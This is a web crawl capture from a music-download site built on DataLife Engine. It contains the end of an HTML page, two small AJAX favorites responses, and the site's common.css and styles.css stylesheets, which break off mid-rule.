            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<!-- The script execution time 0.1035 seconds -->
<!-- The time compilation of templates 0.06401 seconds -->
<!-- Time executing MySQL query: 0.00525 seconds -->
<!-- The total number of MySQL queries 24 -->
<!-- RAM uses 2.01 MB -->
<!-- For compression was used gzip -->
<!-- The total size of the page: 109919 bytes After compression: 16425 bytes -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/engine/ajax/controller.php?mod=favorites&my=1&user_hash=995b850933a9fa6b5703e96642c49215899fbdf8
body_size: 51
content:
{"favorites":[0]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/engine/ajax/controller.php?mod=favorites&my=1&user_hash=995b850933a9fa6b5703e96642c49215899fbdf8
body_size: 51
content:
{"favorites":[0]}

--- FILE ---
content_type: text/css
request_url: https://m-zona.net/templates/m-zona/css/common.css
body_size: 2899
content:
/* 
Datalife Engine template by Webrambo.ru,
name: Fluent Sound, creation date: 15 december 2021, version dle: 15
*/

:root {
	--bg: #fff;
	--bg-darker: #e9eaef;
	--bg-darker: #e6e6e6;
	--bg-black: #27282d;
	--bg-black-lighter: #ffffff26;
	--bg-blacker: #15161b;
	--tt: #161616;
	--tt-lighter: #565656;
	--tt-lightest: #999;
	--tt-on-black: #a2a6b1;
	--bdc: #f2f2f2;
	--bdc-darker: #e3e3e3;
	--bsh: 0 5px 10px #00000015;
	--bsh-2: 0 10px 20px #00000015;
	--bsh-a: 0 6px 8px 0 rgba(0,0,0,0.03);
	--accent: #43a1c7;
	--accent-darker: #3697bd;
	--accent-2: #00b894;
	--accent-3: #8de6f8;
	--ui-bg: #fff;
	--ui-bg-darker: #f6f6f6;
	--ui-bg-darkest: #f0f0f0;
	--ui-bg-accent: #11222c;
	--ui-tt-on-accent: #fff;
	--ui-bdc: #e6e6e6;
	--indent-negative: -40px;
	--indent: 40px; /* основной отступ справа и слева */
	--max-width: 1240px; /* максимальная ширина блока контента */
}
@media screen and (max-width: 1220px) {
	:root {
		--indent-negative: -20px;
		--indent: 20px;
	}
}

/* RESET, BASIC UI SETTINGS
----------------------------------------------- */
* {background: none; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 15px / 1.4 'Manrope', sans-serif; font-weight: 400; letter-spacing: 0.02em; user-select: none;
	color: var(--tt); background: #e7fcff url(../images/bg.jpg) center 0 / 100% auto repeat-y; width: 100%; overflow-x: hidden;}
a {color: var(--tt); text-decoration: none;}
a:hover, a:focus {color: var(--tt); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 24px;}
::selection {background: #ff0000; color: #fff;}
b, strong, .bolder {font-weight: 700;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; justify-content: center; align-items: center;  
	cursor: pointer; padding: 0 20px; height: 40px; white-space: nowrap;
	font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px;
	background-color: var(--accent); color:#fff; border-radius: 6px; box-shadow: none;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--accent-darker); color: #fff; border-color: var(--accent-darker);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [class*=owl-], [id*=mceu], [class*=tox-], .ui-dialog-titlebar-close {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 3px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block; font-size: 15px;}
select:not([multiple]) {background-image: url(../dleimages/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: 12px auto;}
select option {padding: 6px 10px;}
select[multiple] option {padding: 3px 10px;}
select[multiple] {padding: 9px 5px; border-radius: 3px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
	box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.4; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}


/* SNIPPETS
----------------------------------------------- */
.img-wide, .img-responsive, .img-fit-cover {position: relative; overflow: hidden;}
.img-responsive {padding-top: 60%;}
.img-responsive > img, .img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a, .expand-link {width: 100%; display: block;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 60%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); opacity: 0.8;}
.expand-link::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0;}

.d-flex, .fx-row, #dle-content {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row, #dle-content {justify-content: space-between;}
.jc-flex-start, .fx-start {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
.pi-center {display: inline-grid; place-items: center;}
.icon-at-left [class*="fa-"] {margin-right: 0.8em;}
.icon-at-right [class*="fa-"] {margin-left: 0.8em;}
.hidden, #dofullsearch, .comment-item__main .quote + br, .d-none, 
#category option:empty, .ui-helper-hidden-accessible:empty, #related_news:empty, 
#result-registration:empty {display: none;}
.anim, button, .btn, a, .int *, .podb-in, .album-img, .album-img img, .podb-item img, .track__desc *, .top__header *
{transition: color 0.3s, background-color 0.3s, opacity 0.3s, box-shadow 0.3s, transform 0.3s;}

.d-grid, #dle-content {width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}
.d-grid > *:not(.grid-item), #dle-content > *:not(.grid-item), #dle-content {width: 100%;}

@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-600.woff2') format('woff2');
	font-weight: 600; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-700.woff2') format('woff2');
	font-weight: 700; font-style: normal; font-display: swap;}

@media screen and (min-width: 1220px) {
	.album-item:hover img, a.podb-in:hover img {transform: scale(1.1,1.1);}
	.album-item:hover .album-img, .podb-item:hover .podb-in {box-shadow: 0 27px 53px rgba(0,0,0,0);}
	.speedbar a:hover, .fcat a:hover {text-decoration: underline;}
	.pagination__pages a:hover, .pagination__btn-loader a:hover, .page__tags a:hover, .sect__tabs li:hover   
	{background: var(--accent); color: #fff; border-color: var(--accent);}
	.sb__menu a:hover, .int:hover *, .header__link:hover, .track__desc:hover *, .top__header:hover *, 
	.track__fav > *:hover {color: var(--accent); opacity: 1;}
	.footer__text a:hover {border-color: transparent;}
	.track__dl:hover {background-color: #00b894; color: #fff;}
	.topper__btns .btn + .btn:hover, .track__share:hover, .fdl:hover, .fshare:hover, 
	.ffav:hover, .ffav > *:hover, .page__rating a:hover {background-color: var(--bg-blacker); color: #fff;}
}

--- FILE ---
content_type: text/css
request_url: https://m-zona.net/templates/m-zona/css/styles.css
body_size: 6847
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative; padding-bottom: 60px !important;}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {box-shadow: 0 10px 30px rgba(0,0,0,0.1); background-color: rgba(255,255,255,0.5); 
	overflow: hidden; border-radius: 0 0 20px 20px;}
.header {padding: 20px var(--indent); position: relative; z-index: 10;}
.cols {display: grid; grid-template-columns: 280px minmax(0,1fr);}
.col-side {padding: var(--indent); padding-top: 20px; position: relative; z-index: 10;
	display: grid; grid-gap: 40px; grid-template-columns: minmax(0px,1fr); align-content: start;}
.content {padding: 40px var(--indent); min-height: 100vh; background-color: rgba(255,255,255,0.6);}
.mcols {display: grid; gap: 40px 10px; grid-template-columns: minmax(280px,1fr);}
.footer {color: var(--tt-lighter); padding: 40px var(--indent);}
.footer__text a, .footer__text span {color: var(--accent); border-bottom: 1px dotted var(--accent);}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 80px;
	z-index: 990; display: none; background-color: var(--bg); color: var(--tt-lightest); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: var(--bsh);}


/* HEADER
----------------------------------------------- */
.logo {display: inline-flex; align-items: center; height: 40px; position: relative; text-transform: uppercase;
	font-weight: 700; font-size: 18px; letter-spacing: 2px; padding-left: 43px; min-width: 280px;
	background: url(../images/logo.svg) 0 6px / 30px no-repeat; color: #000 !important;}
.logo span {color: var(--accent);}
.header__link {color: #fff; margin: 0 20px 0 40px;}
.search-block form {max-width: 320px; position: relative;}
.search-block__input[type="text"], .search-block__input[type="text"]:focus {border-radius: 20px; box-shadow: none; 
	border: 0; background-color: var(--bg); padding: 0 50px 0 20px; box-shadow: var(--bsh-a);}
.search-block__input[type="text"]:not(:focus)::placeholder {color: var(--tt-lightest); opacity: 0.8; font-size: 13px;}
.search-block__btn {position: absolute; right: 0; top: 0; width: 56px;
	background: none; color: var(--tt); border-radius: 16px; padding: 0; font-size: 18px;}


/* TOP
----------------------------------------------- */
.topper {height: 480px; background: #8ee7f9 url(../images/topbg.jpg) right bottom no-repeat;
	padding: var(--indent); display: grid; gap: 20px; align-content: center; margin-top: -80px; padding-top: 90px;}
.topper__title {font-weight: 700; font-size: 28px; line-height: 1.3; max-width: 460px;}
.topper p {color: var(--tt-lighter); line-height: 1.6; max-width: 400px;}
.topper__btns .btn + .btn:not(:hover) {background-color: #fff; color: #000;}
.topper__btns .btn {margin-right: 20px;}
.share-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; max-width: 96vw; 
	text-align: center; padding: 40px 0; box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}

@media screen and (max-width: 470px){  
 .topper__btns .btn{
    margin: 8px;
  }
}


/* SECTION
----------------------------------------------- */
.sect {display: grid; gap: 40px 40px; grid-template-columns: minmax(0,1fr);}
.sect__title {font-size: 24px; font-weight: 700;}
.sect__link {display: inline-flex; align-items: center; gap: 6px; color: var(--tt-lighter); margin-left: 20px;}
.sect--wide {grid-column: 1 / -1;}
.sect__tabs {gap: 10px;}
.sect__tabs li {cursor: pointer; display: flex; align-items: center; height: 36px; border-radius: 6px; 
	background-color: #fff; box-shadow: var(--bsh-a); border-radius: 6px; padding: 0 10px;}
.sect__tabs li.is-active {background-color: var(--accent); color: #fff;}
.sect__content > .fas {font-size:100px; color: var(--accent); display:block; 
	text-align:center; margin: 0 auto; padding: 30px 0; width: 100%; grid-column: 1 / -1;}
.sect__btn {margin-top: -30px;}
.sect__btn .btn {width: 300px; max-width: 100%;}
.catmenu {gap: 10px 10px;}
.catmenu:empty {display: none;}
.catmenu a {background-color: var(--bg); box-shadow: var(--bsh-a); padding: 6px 10px; border-radius: 6px; display: block;}
.catmenu a span {opacity: 0.6; font-size: 0.8em; margin-left: 6px;}
.catmenu a:hover, .catmenu a.is-active {background-color: var(--accent); color: #fff;}
.speedbar {margin-bottom: 20px; font-size: 13px; color: var(--tt-lightest);}
.speedbar {font-size: 12px; color: var(--tt-darker-2); margin-bottom: 23px; margin-top: -7px;}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
#dle-speedbar *, #dle-speedbar {display: inline;}
.descr {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-lighter);}
.descr h1, .descr h2, .descr h3 {font-weight: 600; font-size: 18px; color: var(--tt); line-height: 1.3;}
.descr a {text-decoration: underline; color: var(--accent);}
.descr ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.descr ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}


/* TRACK
----------------------------------------------- */
.mcols .track {width: 100%;}
.track {padding: 10px 20px; width: 100%; gap: 20px; position: relative; border-radius: 6px;
	background-color: #fff; box-shadow: var(--bsh-a); margin-bottom: 10px;}
.track__img {width: 40px; height: 40px; border-radius: 4px;}
.track__share {padding: 0; width: 30px; height: 30px; border-radius: 50%; 
	background-color: transparent; color: var(--tt-lightest); font-size: 20px;}
.track__desc {display: block;}
.track__title {font-weight: 600;}
.track__desc a {display: block;}
.track__subtitle {color: var(--tt-lightest); font-size: 13px; margin-top: 2px;}
.track__time {font-size: 12px; color: var(--tt-lightest);}
.track__play {padding: 0; padding-left: 2px; width: 40px; font-size: 12px; border-radius: 50%;}
.track__dl, .track__dl2 {color: var(--accent-2); background-color: #f0f8f8; font-size: 18px; 
	width: 30px; height: 30px; border-radius: 50%;}
.track__fav > * {display: flex; justify-content: center; align-items: center; width: 30px; height: 30px; 
	border-radius: 50%; font-size: 18px; color: var(--tt-lightest); cursor: pointer;}
.track-play2 {background:#b7b7b7 !important; cursor: default;}

.track.js-item-played {background-color: #00000006;}
.js-item-played .fa-play:before {content: '\f04c';}
.js-item-played .track__play {padding-left: 0; background: var(--accent-darker); color: #fff;}


/* ALBUM, COLLECTION
----------------------------------------------- */
.album-item {width: 15%; margin-bottom: 20px; text-align: center;}
.album-img {box-shadow: var(--bsh-a); padding-top: 100%; border-radius: 50%; overflow: visible;}
.album-img img {border-radius: 50%;}
.album-img::before {border-radius: 50%; content: ''; right: -1px; bottom: -1px;
	border: 10px solid #fff; box-sizing: border-box; position: absolute; left: -1px; top: -1px; z-index: 5;}
.album-title {margin-top: 15px; font-weight: 600;}
.album-subtitle {margin-top: 5px; color: var(--tt-lightest); font-size: 13px;}
.mb-rem20 {margin-bottom: -20px;}
.podb-item {width: 32%; margin-bottom: 20px; position: relative;}
.podb-in {box-shadow: var(--bsh-2); display: block; padding-top: 50%; border-radius: 6px;}
.podb-desc {position: absolute; z-index: 5; left: 0; right: 0; bottom: 0; padding: 15px; color: #fff;} 
.podb-title {font-weight: 700;}
.podb-quantity {font-size: 12px; margin-top: 10px;}
.podb-in:before {background: linear-gradient(to top, var(--accent) 0%, transparent 100%); 
	content: ''; position: absolute; z-index: 3; left: 0; right: 0; bottom: 0; width: 100%; height: 70%;}


/* SIDEBAR
----------------------------------------------- */
.sb__title {text-transform: uppercase; font-weight: 700; font-size: 14px; color: var(--tt-2);
	letter-spacing: 1px; margin-bottom: 30px;}
.sb__menu {display: grid; grid-gap: 13px;}
.sb__menu a {display: block; color: var(--tt-lighter); line-height: 1.4;}
.sb__menu a .fal {width: 33px; color: var(--accent);}
.sb__menu a .fas.fa-circle {margin-left: 10px; color: #cf0a0a; font-size: 8px;}
.sb__menu a:hover {color: var(--accent);}
.sb:first-child .sb__title {padding-top: 0; border-top: 0;}
.sb__menu a.line-clamp {display: -webkit-box;}

.int + .int {margin-top: 20px;}
.int__img {width: 50px; height: 50px; border-radius: 50%; margin-right: 10px; box-shadow: var(--bsh-a);}
.int__title {font-weight: 600;}
.int__subtitle {font-size: 13px; margin-top: 3px; color: var(--tt-lightest);}


/* PAGINATION
----------------------------------------------- */
.pagination {text-align: center; padding-top: 30px;}
.pagination__pages {gap: 10px 10px;}
.pagination__pages a, .pagination__pages span {display: inline-block; line-height: 38px; 
	padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc-darker); border-radius: 0px;}
.pagination__pages span:not(.nav_ext) {background: var(--bg-blacker); color: #fff; border-color: var(--bg-blacker);}

.pages {text-align: center; padding-top: 30px; display: flex; flex-wrap: wrap; justify-content: center;}
.pages {gap: 10px 10px;}
.pages a, .pages span {display: inline-block; line-height: 38px; 
  padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc-darker); border-radius: 0px;}
.pages span:not(.nav_ext) {background: var(--bg-blacker); color: #fff; border-color: var(--bg-blacker);}


/* FULL
----------------------------------------------- */
.full > * {margin-bottom: 40px;}
.fmain {margin: -40px; margin-top: -120px; padding: 40px; padding-top: 90px; 
	background: url(../images/topbg2.jpg) right bottom / cover no-repeat;
	background-color: var(--accent-3); margin-bottom: 40px;}
h1 a {margin-left: 10px; color: var(--accent); font-size: 16px;}
.f{margin-bottom: -50px; padding-top: 20px;}
.ftlg-btn {width: 100%; margin-top: 5px;}

.fleft {width: 180px; margin-right: 40px;}
.fctrl {width: 240px; margin-left: 40px;}
.fposter {box-shadow: 0 27px 53px rgba(0,0,0,0.2); width: 180px; height: 180px; border-radius: 8px;}
.fcaption {line-height: 1.5; color: var(--tt-lighter); position: relative; padding-left: 60px;}
.fcaption::before {content: '\f05a'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 0; top: 50%; font-size: 34px; color: var(--accent); transform: translateY(-50%);}
[data-height] {position: relative;}
.show-text {cursor: pointer; color: var(--accent); border-bottom: 1px dotted var(--accent); 
	display: inline-block; justify-self: start; align-self: start; margin-top: -30px;}
[data-height][style] {-webkit-mask-image: linear-gradient(to top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 120px);}

.finfo {display: grid; gap: 4px; font-size: 13px; align-content: start;}
.finfo li {display: flex; justify-content: space-between; position: relative;}
.finfo li > span:first-child:after {content: ''; border-top: 1px dashed rgba(0,0,0,0.3); 
	height: 1px; display: block; margin: 0 10px; position: relative; top: 1px; 
	flex: 1 1 0; min-width: 50px; max-width: 100%; }
.finfo li span {display: inline-block; padding: 4px 0;}
.finfo li > span:first-child {color: var(--tt-lighter); 
	flex: 1 1 0; min-width: 50px; max-width: 100%; display: flex; align-items: center;}
.finfo a {color: var(--accent); text-decoration: underline;}

.fmeta a {display: block;}
.ffav {background-color: var(--bg); box-shadow: var(--bsh); margin: 0 5px; 
	width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; 
	font-size: 18px; color: var(--tt-lighter); cursor: pointer;}
.fshare {border-radius: 20px; width: auto; padding: 0 20px; font-size: 12px; display: flex; align-items: center;}
.fshare .fal {font-size: 18px; margin-right: 10px; vertical-align: middle;}
.page__rating {position: absolute; left: 10px; right: 10px; bottom: 10px; 
	border-radius: 6px; overflow: hidden; box-shadow: 0 2px 4px rgba(0,0,0,0.1);}
.page__rating > * {width: 50%; height: 40px; background-color: #27ae60; color: #fff; 
	 padding: 5px; font-weight: 500; display: flex; justify-content: center; align-items: center;}
.page__rating .fal {font-size: 16px; margin-right: 15px;}
.page__rating > * + * {background-color: #e74c3c;}

.fplay {cursor: pointer; height: 60px; padding: 10px 15px 10px 75px; box-shadow: var(--bsh);
	font-weight: 600; font-size: 16px; position: relative; 
	margin-bottom: 20px; border-radius: 8px; overflow: hidden;}
.fplay {background-color: var(--accent); color: #fff;}
.fplay-desc .ws-nowrap {font-weight: 400; font-size: 13px;}
.fplay .msc-play {font-size: 18px; text-align: center; margin: 0; width: 60px; height: 100%; 
	position: absolute; left: 0; top: 0; line-height: 60px; background-color: #00000010;}
.fplay:hover, .js-item-played .fplay {color: #fff; background-color: var(--accent-darker);}
.fdl {color: #fff; background-color: var(--accent-2); box-shadow: var(--bsh); margin-bottom: 20px; width: 100%;}

.page__tags {font-size: 0; gap: 10px 4px; margin-top: 40px;}
.page__tags .fal {height: 30px; line-height: 30px; font-size: 16px; margin-right: 6px;}
.page__tags a {display: flex; align-items: center; white-space: nowrap; height: 30px; border-radius: 2px; 
	padding: 0 10px; font-size: 11px; text-transform: uppercase; 
	color: var(--tt-lighter); border: 1px solid var(--bdc-darker);}
.page__btn-comments {height: 30px; padding: 0 10px; font-size: 11px; text-transform: uppercase; margin-left: 20px;}

.podb .podb-header {width: 100%; margin: 0; box-shadow: none; margin-bottom: 40px;}
.podb-header .podb-in {height: 300px; box-shadow: none; padding-top: 0;}
.podb-header .podb-desc {padding: 40px;}
.podb-header .page__rating {right: auto; bottom: auto; left: 20px; top: 20px; width: 160px;}
.podb-header .fcaption {margin-bottom: 20px; max-width: 500px; color: #ccc;}
.podb-header h1 {margin-bottom: 20px; max-width: 600px;}
.fmid .fcaption {padding-left: 0; margin-right: 20px; font-size: 13px;}
.fmid .fcaption::before {display: none;}
.artist .fbtm {margin-top: 20px;}
.podb-in > .ffav, .podb-compl {position: absolute; right: 10px; top: 10px; margin: 0;}
.podb-compl {right: 55px; top: 10px;}
.podb-compl a, .fmeta > a {display: block;}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 30px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}
.fdl-btn {display: block; position: relative; box-shadow: 0 3px 10px rgba(0,0,0,0.1); 
	text-decoration: none !important; padding: 15px 15px 15px 130px;
	background: linear-gradient(to top, #27ae60, #2ecc71); color: #fff !important; overflow: hidden;}
.fdl-btn-title {font-weight: 500; text-transform: uppercase; word-wrap: break-word;}
.fdl-btn-size {font-size: 14px; margin-top: -2px; margin-bottom: 6px; opacity: 0.9;}
.fdl-btn-caption {opacity: 0.7; font-size: 14px;}
.fdl-btn-dl {font-size: 12px; text-transform: uppercase; margin-left: 15px;}
.fdl-btn > * {position: relative; z-index: 3;}
.fdl-btn-icon {width: 50px; height: 50px; border-radius: 50%; margin-top: -25px; font-size: 24px;
	position: absolute; left: 40px; top: 50%; display: flex; align-items: center; justify-content: center;
	box-shadow: 0 0 0 15px rgba(0,0,0,0.13), 0 0 0 30px rgba(0,0,0,0.08), 0 0 0 45px rgba(0,0,0,0.04);}


/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0; margin-top: 40px;}
.page__comments-title {font-size: 21px; font-weight: 700; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--tt-lighter); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-header {position: relative; padding-right: 130px;}
.page__comments-btn {position: absolute; right: 0; top: 0;}
.ac-form {display: grid; gap: 20px; margin-bottom: 40px;}
.ac-form__bottom {gap: 10px 20px;}
.ac-form .message-info {margin: 0;}
.ac-form .tox-tinymce {height: 160px !important;}
.comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.has-comms {margin-bottom: -20px;}

.comment-item__title {font-weight: 700; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid var(--bdc-darker);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 600; font-size: 14px;}
.comment-item__date {color: var(--tt-lightest); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-lightest);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-lightest);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 18px; font-weight: 600; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-lighter); margin-left: 10px; font-weight: 400; color: var(--tt-lightest);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-lightest);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:34px; height: 34px;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 40px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background-color: #fff;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
